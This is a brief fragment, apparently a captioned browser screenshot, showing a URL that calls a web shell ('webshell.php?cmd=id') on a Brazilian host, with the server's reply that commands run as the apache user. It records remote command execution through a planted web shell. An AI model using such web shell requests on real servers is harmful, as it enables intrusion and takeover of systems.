 Not secure | system.gopwned.com.br/webshell.php?cmd=id
uid=48(apache) gid=48(apache) groups=48(apache)